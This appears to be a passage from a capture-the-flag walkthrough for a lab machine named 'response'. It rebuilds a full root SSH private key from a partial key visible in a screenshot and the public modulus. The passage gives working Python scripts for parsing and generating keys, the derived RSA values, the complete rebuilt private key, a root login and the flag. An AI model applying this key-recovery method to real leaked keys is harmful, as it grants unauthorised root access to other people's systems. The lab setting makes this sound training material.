
At the bottom of the screenshot there is a terminal with an active root SSH session on response. Also the last few lines of what seems to be the root ssh private key are displayed.
Both the authorized_keys file and the private key are stored in an OpenSSH binary format. A detailed description can be found here.
Let’s begin with the public key stored in the authorized_keys file. Since RSA is used, the public key consists of the public exponent e and the public modulus N. Parsing the format is straightforward:

We can write a little python script to parse the file:
#!/usr/bin/env python3

import sys
from base64 import b64decode

def parse_pubkey(pk):
  keytype_len = int.from_bytes(pk[:0x4], 'big')
  keytype = pk[0x4:0x4+keytype_len]
  pk = pk[0x4+keytype_len:]
  e_len = int.from_bytes(pk[:0x4], 'big')
  e = int.from_bytes(pk[0x4:0x4+e_len], 'big')
  pk = pk[0x4+e_len:]
  n_len = int.from_bytes(pk[:0x4], 'big')
  n = int.from_bytes(pk[0x4:0x4+n_len], 'big')

  print('keytype = %s' % keytype.decode())
  print('e = 0x%x' % e)
  print('N = 0x%x' % n)

if (len(sys.argv) < 2):
  print('usage:\n %s <pubkey file>' % sys.argv[0])
  quit()

d = open(sys.argv[1], 'rb').read()
pk = b64decode(d.split(b' ')[1])
parse_pubkey(pk)
Running the script prints the three values:
$ ./parse_pubkey.py authorized_keys
keytype = ssh-rsa
e = 0x10001
N = 0x9e3a2cfbb9525ad7f1b2ea97a903af1b4f69e533613a78d5512e9a0894dc917a9424e8ded39014b29d04a1a197ac072276837a538965d922b68ff34ba929bd45bef2d3edb5881fb62bcc11efb63008af2ba1df96798bfaf069d414029a1d3d2cfec0c6106989b7665449073f14964a1238f0bd7d456bacca115088ee7e6df8c2904db73c6dedf71b1195f3be37d78e8bf9b642a0391f67f9890296ab7664eb3eccdc9039ea73585a5d5b617cf0dd9be659bddf6e70789330f4c181947278cb6e68d6d87bafde2a01e805088b9a138fcb5e31f25d8345cc861ba7bc9829c1059f3f09ad1a0578077bba1a90262f991e23d17d2008c5afef40e64037990bca148fec2be0a5dc3c11a59483164e849ed4b3856e66b25f47bdd3bb2507c240052d4653f04ae8bd36ce229485970d607e134e50eefcc2073bf2778b2aae6aa3cf0c460752f4190891ce789c1e1d0991d2aabae70e1cc61bc30d1211878825b63543e3799d83f2f1e71a7f97210872dc12c33d6291e68e05d6f08be805ffa2e7f54951
At next let’s figure out what information we can acquire from the partial SSH private key from the screenshot. At first we have to type it or use an OCR software to extract it:
$ cat partial_key
ntEd3KnWNpkbwp28vVgasUOq3CQBbDOQAAAMEAxwsaGXCZwMb/JH88XvGhu1Bo2zomIhaV
MrbN5x4q3c7Z0u9gmkXO+NWMpX7T20l0OBEIhrW6DQOsxis/CrS5u69F6tUZjlUdNE1zIE
7IFv2QurMwNL89/SnlQbe24xb+IjafKUaOPsNcpFakP4vxnKL+uw6qFoqRdSZyndgArZKD
K26Z7ZzdV2ln2kyiLfokN8WbYxHeQ/7/jVBXf71BU1+Xg8X44njVp3Xf9gO6cYVaqb1xBs
Z7bG8Warkycj7ZAAAADXJvb3RAcmVzcG9uc2UBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
If we try to base64 decode it, we get an error base64: invalid input and the data seems to be messed up:
$ cat partial_key|grep -v '-'|base64 -d|hexdump -C
base64: invalid input
00000000  9e d1 1d dc a9 d6 36 99  1b c2 9d bc bd 58 1a b1  |......6......X..|
00000010  43 aa dc 24 01 6c 33 90  00 00 0c 10 0c 70 b1 a1  |C..$.l3......p..|
00000020  97 09 9c 0c 6f f2 47 f3  c5 ef 1a 1b b5 06 8d b3  |....o.G.........|
00000030  a2 62 21 69 53 2b 6c de  71 e2 ad dc ed 9d 2e f6  |.b!iS+l.q.......|
00000040  09 a4 5c ef 8d 58 ca 57  ed 3d b4 97 43 81 10 88  |..\..
...
The reason for this is that we started to decode the data between a bytes boundary. By prepending the data with two other characters, the base64 encoded data is aligned again and we can successfully decode it:
$ (echo -n AA;cat partial_key)|grep -v '-'|base64 -d|hexdump -C
00000000  00 09 ed 11 dd ca 9d 63  69 91 bc 29 db cb d5 81  |.......ci..)....|
00000010  ab 14 3a ad c2 40 16 c3  39 00 00 00 c1 00 c7 0b  |..:..@..9.......|
00000020  1a 19 70 99 c0 c6 ff 24  7f 3c 5e f1 a1 bb 50 68  |..p....$.<^...Ph|
00000030  db 3a 26 22 16 95 32 b6  cd e7 1e 2a dd ce d9 d2  |.:&"..2....*....|
00000040  ef 60 9a 45 ce f8 d5 8c  a5 7e d3 db 49 74 38 11  |.`.E.....~..It8.|
00000050  08 86 b5 ba 0d 03 ac c6  2b 3f 0a b4 b9 bb af 45  |........+?.....E|
00000060  ea d5 19 8e 55 1d 34 4d  73 20 4e c8 16 fd 90 ba  |....U.4Ms N.....|
00000070  b3 30 34 bf 3d fd 29 e5  41 b7 b6 e3 16 fe 22 36  |.04.=.).A....."6|
00000080  9f 29 46 8e 3e c3 5c a4  56 a4 3f 8b f1 9c a2 fe  |.)F.>.\.V.?.....|
00000090  bb 0e aa 16 8a 91 75 26  72 9d d8 00 ad 92 83 2b  |......u&r......+|
000000a0  6e 99 ed 9c dd 57 69 67  da 4c a2 2d fa 24 37 c5  |n....Wig.L.-.$7.|
000000b0  9b 63 11 de 43 fe ff 8d  50 57 7f bd 41 53 5f 97  |.c..C...PW..AS_.|
000000c0  83 c5 f8 e2 78 d5 a7 75  df f6 03 ba 71 85 5a a9  |....x..u....q.Z.|
000000d0  bd 71 06 c6 7b 6c 6f 16  6a b9 32 72 3e d9 00 00  |.q..{lo.j.2r>...|
000000e0  00 0d 72 6f 6f 74 40 72  65 73 70 6f 6e 73 65 01  |..root@response.|
000000f0  02 03 04 05                                       |....|
000000f4
According to the previously mentioned article the last three parts of the private key are the second RSA prime (q), a comment and padding:

At this point we have three RSA values: e, N and q. These values are actually enough in order to fully recover the private key.
The still missing values, which are part of the private key, are: d (RSA private exponent), iqmp (RSA Inverse of Q Mod P) and p (RSA prime1).
At first we can calculate p. Since N is the product of p and q (N = p * q), we can calculate p as follow:
p = N / q
Having p and q we can calculate Phi(N), which is required to calculate d. Phi(N) can be calculated as follow:
Phi(N) = (p - 1) * (q - 1)
The RSA private exponent d is the multiple inverse of e modulus Phi(N). This can be calculated as follow:
d = divm(1, e, Phi(N))
At last the value iqmp is required. This can be calculated as follow:
iqmp = powm(q, p-2, p)
At this point we are ready to calculate all values required to recover the private key. The last thing to do is to put the calculated values in the OpenSSH binary format. The before mentioned article is of great help here again.
The following python script takes the values p and q in order to generate the private key:
#!/usr/bin/env python3

import sys
import gmpy2
import math
from base64 import b64encode

DEBUG = False


def dprint(msg):
  global DEBUG
  if (DEBUG): print(msg)


def p32(n):
  return int.to_bytes(n, 4, 'big')


def mpint(n, leading_zero = False):
  l = get_byte_len(n)
  if (leading_zero): l += 1
  return p32(l) + int.to_bytes(n, l, 'big')


def get_byte_len(n):
  if (n == 0): return 1
  return int(math.log(n, 0x100)) + 1


def gen_private_key(p, q, e = 0x10001):
  n = p * q
  dprint('n = %s' % hex(n))

  phi = (p - 1) * (q - 1)
  dprint('phi = %s' % hex(phi))

  d = int(gmpy2.divm(1, e, phi))
  dprint('d = %s' % hex(d))

  iqmp = int(gmpy2.powmod(q, p-2, p))
  dprint('iqmp = %s' % hex(iqmp))

  r = b''
  # AUTH_MAGIC
  r += b'openssh-key-v1\x00'
  # ciphername
  r += b'\x00\x00\x00\x04none'
  # kdfname
  r += b'\x00\x00\x00\x04none'
  # kdfoptions
  r += b'\x00\x00\x00\x00'
  # number of keys
  r += p32(1)

  # ---------------------------------------------
  # pub key

  # keytype
  pub = b'\x00\x00\x00\x07ssh-rsa'
  # e (RSA public exponent)
  pub += mpint(e)
  # n (RSA modulus)
  pub += mpint(n, True)

  r += p32(len(pub)) + pub

  # ---------------------------------------------
  # private key

  # check-int
  priv  = p32(0x1337) * 2
  # keytype
  priv += b'\x00\x00\x00\x07ssh-rsa'
  # n (RSA modulus)
  priv += mpint(n, True)
  # e (RSA public exponent)
  priv += mpint(e)
  # d (RSA private exponent)
  priv += mpint(d)
  # iqmp (RSA Inverse of Q Mod P, a.k.a iqmp)
  priv += mpint(iqmp, True)
  # p (RSA prime 1)
  priv += mpint(p, True)
  # q (RSA prime 2)
  priv += mpint(q, True)
  # comment
  priv += b'\x00\x00\x00\x04none'
  # padding
  for i in range(8 - (len(priv) % 8)): priv += bytes([i+1])
  r += p32(len(priv)) + priv

  b64 = b64encode(r).decode()
  out = '-----BEGIN OPENSSH PRIVATE KEY-----\n'
  out += '\n'.join(b64[i:i+70] for i in range(0, len(b64), 70))
  out += '\n-----END OPENSSH PRIVATE KEY-----'
  return out


def main():
  if (len(sys.argv) < 3):
    print('usage:\n%s <p> <q>' % sys.argv[0])
    quit()

  base = 10
  if (sys.argv[1].startswith('0x')): base = 16
  p = int(sys.argv[1], base)

  base = 10
  if (sys.argv[2].startswith('0x')): base = 16
  q = int(sys.argv[2], base)

  dprint('p = %s' % hex(p))
  dprint('q = %s' % hex(q))

  pk = gen_private_key(p, q)
  print(pk)


if (__name__ == '__main__'):
  main()
We have alread extract the concrete value of N from the authorized_keys file. The value of q can be copy & pasted from the hex output of the partial private key:
$ (echo -n AA;cat partial_key)|grep -v '-'|base64 -d|xxd -p|tr -d '\n'
0009ed11ddca9d636991bc29dbcbd581ab143aadc24016c339000000c100c70b1a197099c0c6ff247f3c5ef1a1bb5068db3a2622169532b6cde71e2addced9d2ef609a45cef8d58ca57ed3db497438110886b5ba0d03acc62b3f0ab4b9bbaf45ead5198e551d344d73204ec816fd90bab33034bf3dfd29e541b7b6e316fe22369f29468e3ec35ca456a43f8bf19ca2febb0eaa168a917526729dd800ad92832b6e99ed9cdd576967da4ca22dfa2437c59b6311de43feff8d50577fbd41535f9783c5f8e278d5a775dff603ba71855aa9bd7106c67b6c6f166ab932723ed90000000d726f6f7440726573706f6e73650102030405
We only have to select the correct bytes beginning with c70b... and ending with ...3ed9 as highlighted in the image shown above.
In order to calculate p we can simply use python. Though we have to use an integer division by using two slashes:
>>> N = 0x9e3a2cfbb9525ad7f1b2ea97a903af1b4f69e533613a78d5512e9a0894dc917a9424e8ded39014b29d04a1a197ac072276837a538965d922b68ff34ba929bd45bef2d3edb5881fb62bcc11efb63008af2ba1df96798bfaf069d414029a1d3d2cfec0c6106989b7665449073f14964a1238f0bd7d456bacca115088ee7e6df8c2904db73c6dedf71b1195f3be37d78e8bf9b642a0391f67f9890296ab7664eb3eccdc9039ea73585a5d5b617cf0dd9be659bddf6e70789330f4c181947278cb6e68d6d87bafde2a01e805088b9a138fcb5e31f25d8345cc861ba7bc9829c1059f3f09ad1a0578077bba1a90262f991e23d17d2008c5afef40e64037990bca148fec2be0a5dc3c11a59483164e849ed4b3856e66b25f47bdd3bb2507c240052d4653f04ae8bd36ce229485970d607e134e50eefcc2073bf2778b2aae6aa3cf0c460752f4190891ce789c1e1d0991d2aabae70e1cc61bc30d1211878825b63543e3799d83f2f1e71a7f97210872dc12c33d6291e68e05d6f08be805ffa2e7f54951
>>> q = 0xc70b1a197099c0c6ff247f3c5ef1a1bb5068db3a2622169532b6cde71e2addced9d2ef609a45cef8d58ca57ed3db497438110886b5ba0d03acc62b3f0ab4b9bbaf45ead5198e551d344d73204ec816fd90bab33034bf3dfd29e541b7b6e316fe22369f29468e3ec35ca456a43f8bf19ca2febb0eaa168a917526729dd800ad92832b6e99ed9cdd576967da4ca22dfa2437c59b6311de43feff8d50577fbd41535f9783c5f8e278d5a775dff603ba71855aa9bd7106c67b6c6f166ab932723ed9
>>> p = N//q
>>> hex(p)
'0xcb81180ac010abef4eb1a6fb04098da2e6d79c6cda7c0fbd1bbd5e3affeeca4385684bebd02e293e91ad59faf3312bb243fc75b21ec1eb6462851293fb4861adef8acfbc81609c43de2facc2adbaa3df6d85583633977c94c27f3777024029dd906cce1b7b9f6210676ff1a7a020a5de6b7d2d9066336ffd82f2f26c951b3b271ba6ec3955b4790b5f7927fbbacd3ddf15beb819589bb45fd11a582e48c9646f5ee71200a7cf301d99ed11ddca9d636991bc29dbcbd581ab143aadc24016c339'
Now we can run the script to restore the private key and provide p and q:
$ ./restore_privatekey.py 0xcb81180ac010abef4eb1a6fb04098da2e6d79c6cda7c0fbd1bbd5e3affeeca4385684bebd02e293e91ad59faf3312bb243fc75b21ec1eb6462851293fb4861adef8acfbc81609c43de2facc2adbaa3df6d85583633977c94c27f3777024029dd906cce1b7b9f6210676ff1a7a020a5de6b7d2d9066336ffd82f2f26c951b3b271ba6ec3955b4790b5f7927fbbacd3ddf15beb819589bb45fd11a582e48c9646f5ee71200a7cf301d99ed11ddca9d636991bc29dbcbd581ab143aadc24016c339 0xc70b1a197099c0c6ff247f3c5ef1a1bb5068db3a2622169532b6cde71e2addced9d2ef609a45cef8d58ca57ed3db497438110886b5ba0d03acc62b3f0ab4b9bbaf45ead5198e551d344d73204ec816fd90bab33034bf3dfd29e541b7b6e316fe22369f29468e3ec35ca456a43f8bf19ca2febb0eaa168a917526729dd800ad92832b6e99ed9cdd576967da4ca22dfa2437c59b6311de43feff8d50577fbd41535f9783c5f8e278d5a775dff603ba71855aa9bd7106c67b6c6f166ab932723ed9
-----BEGIN OPENSSH PRIVATE KEY-----
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
Z7bG8Warkycj7ZAAAABG5vbmUBAgMEBQY=
-----END OPENSSH PRIVATE KEY-----
We store the private key in a file called restored_id_rsa and change its permissions:
$ chmod 600 restored_id_rsa
Now we can use it to login as root:
$ ssh root@10.10.13.37 -i restored_id_rsa
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-100-generic x86_64)
...
root@response:~# id
uid=0(root) gid=0(root) groups=0(root)
… and retrieve the contents of root.txt:
root@response:~# cat root.txt
254adddcc7277dad2bcef5274c43d020